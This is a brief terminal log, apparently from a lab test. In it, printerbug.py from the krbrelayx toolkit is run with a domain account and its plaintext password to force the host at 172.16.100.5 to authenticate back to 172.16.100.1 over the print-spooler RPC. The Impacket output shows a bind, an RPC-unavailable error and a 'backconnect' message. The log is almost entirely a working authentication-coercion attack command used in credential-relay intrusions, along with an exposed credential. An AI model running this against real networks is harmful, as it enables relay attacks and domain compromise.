 → krbrelayx git:(master) python printerbug.py test.local/win7:123!\@#qazwsx3@172.16.100.5 172.16.100.1
[*] Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at 172.16.100.5
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked